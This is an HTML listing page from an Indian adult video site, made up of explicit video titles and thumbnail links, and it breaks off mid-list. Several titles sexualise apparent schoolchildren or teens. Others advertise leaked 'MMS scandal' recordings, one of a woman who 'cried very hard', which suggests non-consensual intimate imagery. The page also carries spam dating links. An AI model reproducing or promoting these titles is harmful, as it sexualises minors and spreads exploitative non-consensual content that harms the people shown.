

--- FILE ---
content_type: text/html
request_url: https://mmspornvideo.com/en/
body_size: 14007
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>MMS Porn Video - desi hindi xxx, desi bhabhi video hd, telugu girls sex videos </title>
        <meta name="description" content="From India to the UK, MMS porno is loved by millions of viewers and the genre has become a key part of the adult entertainment industry. " />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://mmspornvideo.com/en/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/uzZ3jj6eixTdOFil.js" type="text/javascript"></script>
 
        <!-- Site Header START -->
        <header class="site-header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    MMS<span>Porn</span>Video <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/" target="_self">Home</a>
                        </li>
                        <!-- Menu Link END -->
                                        
                         <!-- Menu Link START -->
                        <li>
                            <a href="/en/index/popular/1/" target="_self">Most Viewed</a>
                        </li>
                        <!-- Menu Link END -->
                         
                        <!-- Menu Link START -->
                        <li>
                            <a href="/en/index/latest/1/" target="_self">Last Added</a>
                        </li>
                        <!-- Menu Link END --> 										
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://livesexhookers.com/">LiveSexHookers</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://pornsites.love/">PornSites.love</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                
                <!-- Search START -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>    
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content"> 
                
                
            
                <!-- All Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>MMS Porn Video Movies</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
    
	
                        <article class="thumb">
                            <a href="/en/video/12015836755156926530/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a6c0d3ddbe360042" src="/thumbs/530/12015836755156926530_0.jpg" alt="Tamil college girl hot talk latest" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil college girl hot talk latest</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">15:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856895908863375/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7516b4bdd8f" src="/thumbs/375/1892856895908863375_0.jpg" alt="Kerala office very cute girls with boss - hotcamgirls.in  " width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Kerala office very cute girls with boss - hotcamgirls.in  </h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:14</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5571781821280537123/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4d52f20bbf67ca23" src="/thumbs/123/5571781821280537123_0.jpg" alt="Deep Throat Tamil Hardcore Fucking & Sucking" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Deep Throat Tamil Hardcore Fucking & Sucking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:28</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/15018046833245931592/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d06ad2069bcdc848" src="/thumbs/592/15018046833245931592_0.jpg" alt="desi aged aunty with her s. friend (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>desi aged aunty with her s. friend (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:32</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14075492705313176588/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c356320a52cb3c0c" src="/thumbs/588/14075492705313176588_0.jpg" alt="indian boudi" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>indian boudi</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:39</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852735081416493/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f10c072d" src="/thumbs/493/2705852735081416493_0.jpg" alt="Tamil school couples sex (2019)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil school couples sex (2019)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:09</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/12406241226039744698/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ac2bd2a9fbe7d8ba" src="/thumbs/698/12406241226039744698_0.jpg" alt="Fake Hostel Indian backpacker has interracial group sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fake Hostel Indian backpacker has interracial group sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:27</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856894322938305/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7510cc491c1" src="/thumbs/305/1892856894322938305_0.jpg" alt="Desi couple loves flashing on webcam" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi couple loves flashing on webcam</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:32</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/9637519060017205914/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="85bf5885f861d29a" src="/thumbs/914/9637519060017205914_0.jpg" alt="Tamil House Main Sex - Movies." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil House Main Sex - Movies.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/17759513100141346579/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f676771215d23f13" src="/thumbs/579/17759513100141346579_0.jpg" alt="Tamil Brother Fucks Step Sister Girlfriend Cam Cute" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil Brother Fucks Step Sister Girlfriend Cam Cute</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:51</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/15389878523243168010/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d593d4fa5252810a" src="/thumbs/10/15389878523243168010_0.jpg" alt="Giving my Indian Roomate a Creampie After School" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Giving my Indian Roomate a Creampie After School</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:12</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639752013654/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10c0a9e756" src="/thumbs/654/3824942639752013654_0.jpg" alt="BANGLA VIDEO" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BANGLA VIDEO</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:12</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637196129528/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10285234f8" src="/thumbs/528/3824942637196129528_0.jpg" alt="घर बुलाके स्कूल गर्ल को चोदा indian fucking" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>घर बुलाके स्कूल गर्ल को चोदा indian fucking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:52</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/9123712253623409549/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7e9deff4861a1b8d" src="/thumbs/549/9123712253623409549_0.jpg" alt="TeensLoveAnal - Analysing Girl in Hijab" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>TeensLoveAnal - Analysing Girl in Hijab</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:33</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942636620840486/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed100607fe26" src="/thumbs/486/3824942636620840486_0.jpg" alt="Delhi University Couple Full Scandal leaked MMS HD" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Delhi University Couple Full Scandal leaked MMS HD</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">16:13</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732178657908/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb944077274" src="/thumbs/908/2705852732178657908_0.jpg" alt="Indian couple playing on webcam" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian couple playing on webcam</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">13:45</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/7056277104068765916/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="61eceea3f0bda8dc" src="/thumbs/916/7056277104068765916_0.jpg" alt="Desi cute Bhabhi fucked rough by old father in law" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi cute Bhabhi fucked rough by old father in law</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:46</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/6454142808237316667/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5991b8b046a09a3b" src="/thumbs/667/6454142808237316667_0.jpg" alt="Aussie lesbo licks cunt" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Aussie lesbo licks cunt</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/15154037720566127485/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d24df5046f36db7d" src="/thumbs/485/15154037720566127485_0.jpg" alt="Desi Hot cuckold wife Online booking Sex! Desi Sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Hot cuckold wife Online booking Sex! Desi Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">18:12</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942638684726042/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10810c631a" src="/thumbs/42/3824942638684726042_0.jpg" alt="Indian housewife first time anal part 2 -Sexi Desi Anaya" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian housewife first time anal part 2 -Sexi Desi Anaya</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:54</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14946778804204901579/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cf6da02188f894cb" src="/thumbs/579/14946778804204901579_0.jpg" alt="Sex with tanya nude film full rough sex she cried very hard with boyfriend fucking leaked video3" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sex with tanya nude film full rough sex she cried very hard with boyfriend fucking leaked video3</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:41</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2208224920802500440/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1ea530dda4991f58" src="/thumbs/440/2208224920802500440_0.jpg" alt="Super beautiful fuck of a hot teen girl" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Super beautiful fuck of a hot teen girl</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:20</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14788798228516456985/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cd3c5da269a64a19" src="/thumbs/985/14788798228516456985_0.jpg" alt="Desi Wife Lailie Masturbating - Movies." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Wife Lailie Masturbating - Movies.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856897263439848/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751bc090fe8" src="/thumbs/848/1892856897263439848_0.jpg" alt="Southindian B Grade Mallu Actress&#039;s Boobs massaged Clips" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Southindian B Grade Mallu Actress&#039;s Boobs massaged Clips</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:49</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852735027627407/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9edd7458f" src="/thumbs/407/2705852735027627407_0.jpg" alt="BBW #54 (POV)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BBW #54 (POV)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:37</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942638227109660/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1065c5b71c" src="/thumbs/660/3824942638227109660_0.jpg" alt="mallu office women" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mallu office women</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:28</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852733617238959/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb999c673af" src="/thumbs/959/2705852733617238959_0.jpg" alt="Married Couple on Honeymoon" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Married Couple on Honeymoon</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">18:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856894643765941/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7511fe402b5" src="/thumbs/941/1892856894643765941_0.jpg" alt="Horny n Sexy Marathi GF Sonam wid Tight Pussy Fuck Show" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny n Sexy Marathi GF Sonam wid Tight Pussy Fuck Show</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:51</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14627810644157543076/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cb006c4786b032a4" src="/thumbs/76/14627810644157543076_0.jpg" alt="Rough Desi huge boobs young sex and vagina fucking of college students" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough Desi huge boobs young sex and vagina fucking of college students</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:17</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14548531087375685764/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c9e6c3f14ac15884" src="/thumbs/764/14548531087375685764_0.jpg" alt="Hot Indian Babe In A 3some" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Indian Babe In A 3some</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:14</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14337346502595594697/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c6f87cae7ce649c9" src="/thumbs/697/14337346502595594697_0.jpg" alt="Blowjob From Secretary - Movies." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blowjob From Secretary - Movies.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:43</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/9054893490166339056/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7da971a7885c95f0" src="/thumbs/56/9054893490166339056_0.jpg" alt="Muslim Hijab Milf Casting_Urdu&Hindi Dirty Question and Fucked" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Muslim Hijab Milf Casting_Urdu&Hindi Dirty Question and Fucked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">15:31</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/407611009566825761/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5a8200db7c4dd21" src="/thumbs/761/407611009566825761_0.jpg" alt="First threesome with husband and his friend" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>First threesome with husband and his friend</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:41</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2554253702576629365/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="23728835a04e6675" src="/thumbs/365/2554253702576629365_0.jpg" alt="Cute Bhabhi Fingring" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Bhabhi Fingring</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:11</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13610018307905221495/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bce07f8ac540f377" src="/thumbs/495/13610018307905221495_0.jpg" alt="Mumbai whore fucked taking huge white dick deep inside" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mumbai whore fucked taking huge white dick deep inside</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">13:04</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/17804677119607798850/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f716eb81cebf7c42" src="/thumbs/850/17804677119607798850_0.jpg" alt="Man enjoys threesome anal sex with hot Desi bhabhi and wife" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Man enjoys threesome anal sex with hot Desi bhabhi and wife</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:40</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3776941213488973320/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="346a6405c78b0608" src="/thumbs/320/3776941213488973320_0.jpg" alt="दारू पिला कर मस्त बंगाली भाभी की रातभर चुदाई.." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>दारू पिला कर मस्त बंगाली भाभी की रातभर चुदाई..</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:13</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852734928482101/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9e7ee6f35" src="/thumbs/101/2705852734928482101_0.jpg" alt="Indian bf and gf fucked when no one in home" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian bf and gf fucked when no one in home</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:14</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1874238044419179261/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a02a1923e20c2fd" src="/thumbs/261/1874238044419179261_0.jpg" alt="desi teens first huge dick interracial sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>desi teens first huge dick interracial sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:32</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637808001266/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104ccaa0f2" src="/thumbs/266/3824942637808001266_0.jpg" alt="Big breasted tamil girl opens it all" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big breasted tamil girl opens it all</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:22</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942636901718474/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1016c5d9ca" src="/thumbs/474/3824942636901718474_0.jpg" alt="Desi Hot College girl with big boobs in hotel room with boyfriend  - indiansexygfs.com" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Hot College girl with big boobs in hotel room with boyfriend  - indiansexygfs.com</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:04</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14316157815257017796/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c6ad35aec6d3adc4" src="/thumbs/796/14316157815257017796_0.jpg" alt="Desi Tamil Aunty Arpita with Innocent" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Tamil Aunty Arpita with Innocent</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:32</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5399153470064123813/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
